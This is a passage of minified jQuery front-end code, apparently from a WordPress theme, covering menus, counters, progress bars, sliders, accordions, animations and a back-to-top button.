a").removeClass("opened"))}))}))}function setDropDownMenuPosition(){"use strict";var e=$j(".drop_down > ul > li.narrow");e.each(function(t){var i=$j(window).width()-16,n=$j(e[t]).offset().left,a=$j(e[t]).find(".second .inner ul").width(),o=0;o=$j("body").hasClass("boxed")?1150-(n-(i-1150)/2)+24:i-n+24;var s;$j(e[t]).find("li.sub").length>0&&(s=o-a),(o<a||s<a)&&($j(e[t]).find(".second").addClass("right"),$j(e[t]).find(".second .inner ul").addClass("right"))})}function initDropDownMenu(){"use strict";var e=$j(".drop_down > ul > li");e.each(function(t){if($j(e[t]).find(".second").length>0){if($j(e[t]).hasClass("wide")){var i=$j(this).find(".inner > ul"),n=parseInt(i.css("padding-left").slice(0,-2))+parseInt(i.css("padding-right").slice(0,-2));$j(this).hasClass("left_position")||$j(this).hasClass("right_position")||$j(this).find(".second").css("left",0);var a=0;$j(this).find(".second > .inner > ul > li").each(function(){var e=$j(this).height();e>a&&(a=e)}),$j(this).find(".second > .inner > ul > li").height(a);var o,s=(o=$j(this).find(".second > .inner > ul > li").length>4?4:$j(this).find(".second > .inner > ul > li").length)*$j(this).find(".second > .inner > ul > li").outerWidth();if($j(this).find(".second > .inner > ul").width(s),!$j(this).hasClass("left_position")&&!$j(this).hasClass("right_position")){var r=($j(window).width()-2*($j(window).width()-$j(this).find(".second").offset().left))/2+(s+n)/2;$j(this).find(".second").css("left",-r)}}if(menu_dropdown_height_set||($j(e[t]).data("original_height",$j(e[t]).find(".second").height()+"px"),$j(e[t]).find(".second").height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))$j(e[t]).on("touchstart mouseenter",function(){$j(e[t]).find(".second").css({height:$j(e[t]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){$j(e[t]).find(".second").css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else{var l={interval:0,over:function(){setTimeout(function(){$j(e[t]).find(".second").addClass("drop_down_start"),$j(e[t]).find(".second").stop().css({height:$j(e[t]).data("original_height")})},150)},timeout:150,out:function(){$j(e[t]).find(".second").stop().css({height:"0px"}),$j(e[t]).find(".second").removeClass("drop_down_start")}};$j(e[t]).hoverIntent(l)}}}),$j(".drop_down ul li.wide ul li a").on("click",function(){var e=$j(this);setTimeout(function(){e.mouseleave()},500)}),menu_dropdown_height_set=!0}function initVerticalMenu(){"use strict";var e,t;if($j(".no-touch .vertical_menu").hasClass("click"))e=$j(".no-touch .vertical_menu_toggle > ul > li > a"),t=$j(".no-touch .vertical_menu_toggle ul li ul li a"),e.each(function(t){$j(e[t]).parent().hasClass("has_sub")&&$j(e[t]).on("click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")||$j(this).parent().hasClass("current-menu-ancestor")?($j(this).parent().removeClass("open"),$j(this).parent().find(".second").slideUp("fast",function(){$j(this).parent().removeClass("current-menu-ancestor"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".no-touch .vertical_menu_toggle > ul > li").removeClass("open current-menu-ancestor"),$j(".no-touch .vertical_menu_toggle > ul > li").find(".second").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find(".second").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})}),t.each(function(e){$j(t[e]).parent().hasClass("menu-item-has-children")&&$j(t[e]).on("click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")||$j(this).parent().hasClass("current_page_parent")?($j(this).parent().removeClass("open"),$j(this).parent().find("ul").slideUp("fast",function(){$j(this).parent().removeClass("current_page_parent"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".no-touch .vertical_menu_toggle ul li ul li").removeClass("open current_page_parent"),$j(".no-touch .vertical_menu_toggle ul li ul li").find("ul").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find("ul").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})});else if($j(".vertical_menu").hasClass("vertical_menu_side")){var i,n;$j("body").hasClass("vertical_menu_right")?(i={right:"0%"},n={right:"-150%"}):(i={left:"0%"},n={left:"-150%"}),e=$j(".vertical_menu_side > ul > li > a"),t=$j(".vertical_menu_side ul li ul li a"),e.each(function(t){if($j(e[t]).parent().hasClass("has_sub")){var n=$j(this).attr("href"),a=$j(this).text(),o=$j("<li />",{class:"prev_level"});$j("<a />",{href:n,html:'<i class="mkd_menu_arrow fa fa-angle-left"></i>'+a}).appendTo(o);$j(this).parent().find(".second > div > ul").prepend(o),$j(e[t]).on("click",function(e){return e.preventDefault(),$j(".vertical_menu_side > ul > li").removeClass("open current-menu-ancestor"),$j(this).parent().addClass("open"),$j(this).parent().hasClass("prev_level")||$j(this).parent().find(".second").css("display","block").animate(i,500,function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}}),$j(".vertical_menu_side ul li ul > li.prev_level > a").on("click",function(e){return e.preventDefault(),$j(this).closest(".second").animate(n,500,function(){$j(this).css("display","none"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1}),t.each(function(e){if($j(t[e]).parent().hasClass("menu-item-has-children")){var n=$j(this).attr("href"),a=$j(this).text(),o=$j("<li />",{class:"prev_level"});$j("<a />",{href:n,html:'<i class="mkd_menu_arrow fa fa-angle-left"></i>'+a}).appendTo(o);$j(this).next("ul").prepend(o),$j(t[e]).on("click",function(e){return e.preventDefault(),$j(".vertical_menu_toggle ul li ul li").removeClass("open current_page_parent"),$j(this).parent().addClass("open"),$j(this).parent().hasClass("prev_level")||$j(this).next("ul").css("display","block").animate(i,500,function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}}),$j(".vertical_menu_side ul li ul li ul li.prev_level a").on("click",function(e){return e.preventDefault(),$j(this).closest("ul").animate(n,500,function(){$j(this).css("display","none"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}else e=$j(".no-touch .vertical_menu_toggle > ul > li"),t=$j(".no-touch .vertical_menu_toggle ul li ul li"),e.each(function(t){if($j(e[t]).hasClass("has_sub")){var i=$j(e[t]).find(".inner > ul > li").length;$j(e[t]).hoverIntent({over:function(){$j(e[t]).addClass("open"),$j(e[t]).find(".second").slideDown(40*i,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(e[t]).removeClass("open"),$j(e[t]).find(".second").slideUp(40*i,"easeInOutSine")},timeout:1e3})}}),t.each(function(e){if($j(t[e]).hasClass("menu-item-has-children")){var i=$j(t[e]).find("ul > li").length;$j(t[e]).hoverIntent({over:function(){$j(t[e]).addClass("open"),$j(t[e]).find("ul").slideDown(40*i,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(t[e]).removeClass("open"),$j(t[e]).find("ul").slideUp(40*i,"easeInOutSine")},timeout:1e3})}})}function initVerticalMobileMenu(){"use strict";$j(".touch .vertical_menu_toggle > ul > li.has_sub > a").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).next("div.second").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").removeClass("open"),$j(this).next("div.second").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").addClass("open"),$j(this).next("div.second").slideDown(200))}),$j(".touch .vertical_menu_toggle ul li ul li.sub > a").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).next("ul").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle ul li ul li").removeClass("open"),$j(this).next("ul").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle ul li ul li").addClass("open"),$j(this).next("ul").slideDown(200))})}function checkVerticalMenuTransparency(){"use strict";0!==$scroll?($j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_on"),$j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_off")):($j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_on"),$j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_off"))}function showHideVerticalMenu(){"use strict";if($j(".vertical_menu_hidden").length){var e=$j("aside.vertical_menu_area"),t=$j(".vertical_menu_area_bottom_logo"),i=!0;$j(".vertical_menu_hidden_button, .vertical_menu_area_bottom_logo a, .vertical_menu_hidden nav.vertical_menu.vertical_menu_side ul li:not(.has_sub):not(.menu-item-has-children):not(.prev_level) a:not([href='#']), .vertical_menu_hidden nav.vertical_menu.click ul li:not(.has_sub):not(.menu-item-has-children) a:not([href='#']),  .vertical_menu_hidden nav.vertical_menu_toggle:not(.click) ul li a:not([href='#'])").on("click",function(n){$j(this).closest(".vertical_menu").length||n.preventDefault(),i?(i=!1,current_scroll=$j(window).scrollTop(),e.addClass("active"),t.addClass("active")):(i=!0,e.removeClass("active"),t.removeClass("active"))}),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&(i=!0,e.removeClass("active"),t.removeClass("active"))}),$j(e).outclick({callback:function(){i=!0,e.removeClass("active"),t.removeClass("active")}})}}function initToCounter(){"use strict";if($j(".counter.zero").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".counter.zero").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1");var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:100})},{accX:0,accY:e}))})}}function initCounter(){"use strict";if($j(".counter.random").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".counter.random").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:e}))})}}function initProgressBars(){"use strict";if($j(".mkd_progress_bar").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".mkd_progress_bar").each(function(){if($j(this).parents(".vertical_split_slider").length){initToCounterHorizontalProgressBar($j(this));var t=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:t+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:t+"%"},1500)}else $j(this).appear(function(){initToCounterHorizontalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:e+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:e+"%"},1500)},{accX:0,accY:e})})}}function initToCounterHorizontalProgressBar(e){"use strict";var t=parseFloat(e.find(".progress_content").data("percentage"));e.find(".progress_number span.percent").length&&e.find(".progress_number span.percent").each(function(){$j(this).parents(".progress_number_wrapper").css("opacity","1"),$j(this).countTo({from:0,to:t,speed:1500,refreshInterval:50})})}function initListAnimation(){"use strict";if($j(".animate_list").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".animate_list").each(function(){$j(this).appear(function(){$j(this).find("li").each(function(e){var t=$j(this);setTimeout(function(){t.animate({opacity:1,top:0},1500)},100*e)})},{accX:0,accY:e})})}}function initPieChart(){"use strict";if($j(".mkd_percentage").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_percentage").each(function(){var t=piechartcolor;""!==$j(this).data("active")&&(t=$j(this).data("active"));var i="#f6f6f5";""!==$j(this).data("noactive")&&(i=$j(this).data("noactive"));var n=10;""!==$j(this).data("linewidth")&&(n=$j(this).data("linewidth"));var a=145;if(""!==$j(this).data("size")&&(a=$j(this).data("size")),""!==$j(this).data("alignment")){var o=$j(this).data("alignment");"left"===o?$j(this).css("margin-left","0"):"right"===o&&$j(this).css("margin-right","0")}$j(this).appear(function(){initToCounterPieChart($j(this)),$j(this).parent().css("opacity","1"),$j(this).easyPieChart({barColor:t,trackColor:i,scaleColor:!1,lineCap:"butt",lineWidth:n,animate:1500,size:a})},{accX:0,accY:e})})}}function initPieChartWithIcon(){"use strict";if($j(".mkd_percentage_with_icon").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_percentage_with_icon").each(function(){var t=piechartcolor;""!==$j(this).data("active")&&(t=$j(this).data("active"));var i="#f6f6f5";""!==$j(this).data("noactive")&&(i=$j(this).data("noactive"));var n=10;""!==$j(this).data("linewidth")&&(n=$j(this).data("linewidth"));var a=145;""!==$j(this).data("size")&&(a=$j(this).data("size")),$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).css("opacity","1"),$j(this).easyPieChart({barColor:t,trackColor:i,scaleColor:!1,lineCap:"butt",lineWidth:n,animate:1500,size:a})},{accX:0,accY:e})})}}function initToCounterPieChart(e){"use strict";$j(e).css("opacity","1");var t=parseFloat($j(e).find(".tocounter").text());$j(e).find(".tocounter").countTo({from:0,to:t,speed:1500,refreshInterval:50})}function initPortfolioSingleInfo(){"use strict";var e=$j(".portfolio_single_follow");if($j(".portfolio_single_follow").length>0){var t=e.offset(),i=$j(".portfolio_container").height(),n=$j(".portfolio_container").offset(),a=$j(window),o=parseInt($j("header.page_header").css("height"),10);a.scroll(function(){o=parseInt($j("header.page_header").css("height"),10),a.width()>960?a.scrollTop()+o>t.top?a.scrollTop()+o+e.height()+24<n.top+i?e.stop().animate({marginTop:a.scrollTop()-t.top+o}):e.stop().animate({marginTop:i-e.height()-24}):e.stop().animate({marginTop:0}):e.css("margin-top",0)})}}function prettyPhoto(){"use strict";$j("a[data-rel]").each(function(){$j(this).attr("rel",$j(this).data("rel"))}),$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1})}function checkTitleToShowOrHide(){"use strict";if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$scroll>$j(".title").height()&&$j(".title_outer").css({height:e,opacity:"1",overflow:"visible"})}}function initTitleAreaAnimation(){"use strict";if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$j(".title_outer").hasClass("with_image")&&(e=$j(".image.responsive").height()),$scroll<$j(".title").height()&&$j(".title_outer").animate({height:e,opacity:1},500,function(){$j(this).css({overflow:"visible"}),initPortfolioSingleInfo(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition())})}}function initParallaxTitle(){"use strict";if($j(".title").length>0&&0===$j(".touch").length){if($j(".title.has_fixed_background").length){var e=parseInt($j(".title.has_fixed_background").css("background-size").match(/\d+/)),t=$j(".title.has_fixed_background").height()/1e4*7,i=-($scroll-$j(".title.has_fixed_background").offset().top)*t;$j(".title.has_fixed_background").css({"background-position":"center "+(i+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"}),$j(".title.has_fixed_background").css({opacity:"1"})}$j(window).on("scroll",function(){if($j(".title.has_fixed_background").length){var i=-($scroll-$j(".title.has_fixed_background").offset().top)*t;$j(".title.has_fixed_background").css({"background-position":"center "+(i+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"})}})}}function initParallax(){"use strict";$j(".parallax_section_holder").length&&$j(".parallax_section_holder").each(function(){var e=.4*$j(this).data("speed");$j(this).parallax("50%",e)})}function initSideAreaScroll(){"use strict";$j(".side_menu").length&&$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initVerticalAreaMenuScroll(){"use strict";$j(".vertical_menu_area.with_scroll").length&&$j(".vertical_menu_area.with_scroll").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initMobileMenu(){"use strict";$j(".mobile_menu_button span").on("tap click",function(e){e.preventDefault(),$j(".mobile_menu > ul").is(":visible")?$j(".mobile_menu > ul").slideUp(200):$j(".mobile_menu > ul").slideDown(200)}),$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200))}),$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).parent().find("ul.sub_menu").is(":visible")?($j(this).parent().find("ul.sub_menu").slideUp(200),$j(this).parent().removeClass("open_sub")):($j(this).parent().addClass("open_sub"),$j(this).parent().find("ul.sub_menu").slideDown(200))}),$j(".mobile_menu ul li > a, .mkd_logo a").on("click",function(){"http://#"!==$j(this).attr("href")&&"#"!==$j(this).attr("href")&&$j(".mobile_menu > ul").slideUp()})}function initFlexSlider(){"use strict";$j(".flexslider").each(function(){var e=8e3;void 0!==$j(this).data("interval")&&!1!==$j(this).data("interval")&&(e=1e3*parseFloat($j(this).data("interval")));var t=!0;0===e&&(t=!1);var i="slide";void 0!==$j(this).data("flex_fx")&&!1!==$j(this).data("flex_fx")&&(i=$j(this).data("flex_fx")),$j(this).flexslider({animationLoop:!0,controlNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:t,animation:i,prevText:"<span class='arrow_carrot-left'></span>",nextText:"<span class='arrow_carrot-right'></span>",animationSpeed:600,slideshowSpeed:e,start:function(){setTimeout(function(){$j(".flexslider").fitVids()},100)}}),$j(".flex-direction-nav a").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids(),$j(".video_holder").fitVids(),$j(".format-video .post_image").fitVids(),$j(".format-video .mkd_masonry_blog_post_image").fitVids(),$j("#buddypress .activity-inner").fitVids()}function initTabs(){"use strict";if($j(".mkd_tabs").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_tabs").appear(function(){$j(".mkd_tabs").css("visibility","visible")},{accX:0,accY:e});var t=$j(".tabs-nav"),i=t.children("li");t.each(function(){var e=$j(this);e.next().children(".tab-content").stop(!0,!0).hide().first().show(),e.children("li").first().addClass("active").stop(!0,!0).show()}),i.on("click",function(e){var t=$j(this);t.siblings().removeClass("active").end().addClass("active"),t.parent().next().children(".tab-content").stop(!0,!0).hide().siblings(t.find("a").attr("href")).fadeIn(),e.preventDefault()})}}function initAccordion(){"use strict";if($j(".mkd_accordion_holder").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_accordion_holder").appear(function(){$j(".mkd_accordion_holder").css("visibility","visible")},{accX:0,accY:e}),$j(".accordion").length&&($j(".accordion").accordion({animate:"swing",collapsible:!0,active:!1,icons:"",heightStyle:"content"}),$j(".accordion").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&(e-=1,$j(this).accordion("option","active",e));var t=parseInt($j(this).data("border-radius"));""!==t&&$j(this).find(".accordion_mark").css("border-radius",t+"px");var i="yes"===$j(this).data("collapsible");$j(this).accordion("option","collapsible",i),$j(this).accordion("option","collapsible",i)})),$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").hover(function(){$j(this).toggleClass("ui-state-hover")}).click(function(){return $j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400),!1}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),$j(".toggle").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&e>=1&&(e-=1,$j(this).find(".ui-accordion-content").eq(e).show(),$j(this).find(".ui-accordion-header").eq(e).addClass("ui-state-active"))})}}function initAccordionContentLink(){"use strict";$j(".accordion").length&&$j(".accordion_holder .accordion_inner .accordion_content a").click(function(){return"_blank"===$j(this).attr("target")?window.open($j(this).attr("href"),"_blank"):window.open($j(this).attr("href"),"_self"),!1})}function initMessages(){"use strict";$j(".mkd_message").length&&$j(".mkd_message").each(function(){$j(this).find(".close").click(function(e){e.preventDefault(),$j(this).parent().parent().fadeOut(500)})})}function initElementsAnimation(){"use strict";if($j(".element_from_fade").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_fade").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_fade_on")},{accX:0,accY:e})})}if($j(".element_from_left").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_left").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_left_on")},{accX:0,accY:e})})}if($j(".element_from_right").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_right").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_right_on")},{accX:0,accY:e})})}if($j(".element_from_top").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_top").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_top_on")},{accX:0,accY:e})})}if($j(".element_from_bottom").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_bottom").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_bottom_on")},{accX:0,accY:-100})}),$j(".element_transform").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".element_transform").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_transform_on")},{accX:0,accY:e})})}}function initElementsHolderItemAnimation(){"use strict";if($j(".mkd_elements_holder .flip_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .flip_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("flip_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .grow_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .grow_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("grow_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .x_rotate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .x_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("x_rotate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .z_rotate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .z_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("z_rotate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .y_translate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .y_translate").each(function(){var t=$j(this);t.appear(function(){t.addClass("y_translate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in_down").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in_down").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_down_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in_left_x_rotate").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in_left_x_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_left_x_rotate_on")},{accX:0,accY:e})})}}function initProgressBarsIcon(){"use strict";if($j(".mkd_progress_bars_icons_holder").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_progress_bars_icons_holder").each(function(){var t=$j(this);t.appear(function(){t.find(".mkd_progress_bars_icons").css("opacity","1"),t.find(".mkd_progress_bars_icons").each(function(){var e=$j(this).find(".mkd_progress_bars_icons_inner").data("number"),t=$j(this).find(".mkd_progress_bars_icons_inner").data("size");""!==t&&($j(this).find(".mkd_progress_bars_icons_inner.custom_size .bar").css({width:t+"px",height:t+"px"}),$j(this).find(".mkd_progress_bars_icons_inner.custom_size .bar .fa-stack").css({"font-size":t/2+"px"}));var i=$j(this).find(".bar");i.each(function(t){if(t<e){var n=150*(t+1);timeOuts[t]=setTimeout(function(){$j(i[t]).addClass("active")},n)}})})},{accX:0,accY:e})})}}function initMoreFacts(){"use strict";$j(".more_facts_holder").length&&$j(".more_facts_holder").each(function(){var e=$j(this),t="More Facts";""!==e.find(".more_facts_button").data("morefacts")&&(t=e.find(".more_facts_button").data("morefacts"));var i="Less Facts";""!==e.find(".more_facts_button").data("lessfacts")&&(i=e.find(".more_facts_button").data("lessfacts"));var n,a=e.find(".more_facts_inner").height()+70;n=a>0&&a<601?500:a>600&&a<1201?800:1500,e.find(".more_facts_inner_holder").css({height:"0px",display:"none",opacity:"0"}),e.find(".more_facts_button").on("mouseenter",function(){$j(this).css("color",$j(this).data("hovercolor"))}).on("mouseleave",function(){e.find(".more_facts_inner_holder").is(":visible")||$j(this).css("color",$j(this).data("color"))}),e.find(".more_facts_button").click(function(){e.find(".more_facts_inner_holder").is(":visible")?(e.find(".more_facts_fake_arrow").fadeOut(n),$j(this).parent().parent().find(".more_facts_inner_holder").stop().animate({height:"0px"},n,function(){$j(this).css({display:"none",opacity:"0"}),e.find(".more_facts_button").is(":hover")||e.find(".more_facts_button").css("color",e.find(".more_facts_button").data("color")),e.removeClass("more_fact_opened"),$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(t),$j(this).find(".more_facts_button_arrow").removeClass("rotate_arrow")):(e.find(".more_facts_fake_arrow").fadeIn(n),e.addClass("more_fact_opened"),$j(this).parent().parent().find(".more_facts_inner_holder").css({display:"block",opacity:"1"}).stop().animate({height:a+30},n,function(){$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(i),$j(this).find(".more_facts_button_arrow").addClass("rotate_arrow"))})})}function placeholderReplace(){"use strict";$j("#contact-form [placeholder]").focus(function(){var e=$j(this);e.val()===e.attr("placeholder")&&(this.originalType&&(this.type=this.originalType,delete this.originalType),e.val(""),e.removeClass("placeholder"))}).blur(function(){var e=$j(this);""===e.val()&&("password"===this.type&&(this.originalType=this.type,this.type="text"),e.addClass("placeholder"),e.val(e.attr("placeholder")))}).blur(),$j("#contact-form [placeholder]").parents("form").submit(function(){$j(this).find("[placeholder]").each(function(){var e=$j(this);e.val()===e.attr("placeholder")&&e.val("")})})}function totop_button(e){"use strict";var t=$j("#back_to_top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var e=$j(this).scrollTop(),t=$j(this).height();totop_button((e>0?e+t/2:1)<1e3?"off":"on")})}function backToTop(){"use strict";$j(document).on("click","#back_to_top, .back_to_top_icon",function(e){e.preventDefault(),$j("body,html").animate({scrollTop:0},$j(window).scrollTop()/3,"linear")})}function initMessageHeight(){"use strict";$j(".mkd_message.with_icon").length&&$j(".mkd_message.with_icon").each(function(){$j(this).find(".message_text_holder").height()>$j(this).find(".mkd_message_icon_holder").height()?$j(this).find(".mkd_message_icon_holder").height($j(this).find(".message_text").height()):$j(this).find(".message_text").height($j(this).find(".mkd_message_icon_holder").height())})}function initImageHover(){"use strict";if($j(".image_hover").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".image_hover").each(function(){$j(this).appear(function(){var e=$j(this).attr("data-transition-delay"),t=300+parseFloat(e),i=$j(this);setTimeout(function(){i.addClass("show")},parseFloat(e)),setTimeout(function(){i.removeClass("show")},t)},{accX:0,accY:e})})}}function initProgressBarsVertical(){"use strict";if($j(".mkd_progress_bars_vertical").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_progress_bars_vertical").each(function(){$j(this).appear(function(){initToCounterVerticalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("height","0%"),$j(this).find(".progress_content").animate({height:e+"%"},1500)},{accX:0,accY:e})})}}function initToCounterVerticalProgressBar(e){"use strict";e.find(".progress_number span").length&&e.find(".progress_number span").each(function(){var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:50})})}function checkAnchorOnLoad(){"use strict";var e,t=window.location.hash;if(""!==t&&$j('[data-mkd_id="'+t+'"]').length>0){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled")){var i;if(i=$j("header.page_header").hasClass("scroll_top")?36:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")){var 